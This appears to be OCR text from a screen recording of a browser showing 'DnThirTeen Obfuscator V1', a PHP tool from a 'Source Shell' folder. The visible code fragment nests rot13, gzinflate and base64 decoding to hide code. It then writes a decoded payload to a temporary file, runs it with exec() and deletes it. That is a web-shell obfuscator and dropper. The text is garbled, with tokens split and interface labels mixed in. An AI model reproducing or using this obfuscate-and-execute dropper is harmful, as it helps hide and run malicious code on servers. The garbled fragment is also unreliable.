 [!]DnThirTeen Obfuscator V1
localheart:1337/Source Shell/Proj
Index of /Source Shell/Projek/En
encode &
Recording [00:10:23]
Not secure
localheart:1337/Source%20Shell/Projek/Encrypter/New%20folder/dn13.php
All Hope Is Gone :D
str_rot13(gzinflate(str_rot13(base64_decode($kl
entit))));
$write = fwrite ($file
,base64_decode($dwixrmx));
fclose($file);
exec($tmpfname);
echo ('<font color="red"><center>Success!
</center></font>');
sleep(0);
unlink($tmpfname);
} else {
echo "<font color=red>Only For
Windows KiDz XD</font>";
}
?>
Encode
Waiting for localheart...
Res
6:56 PM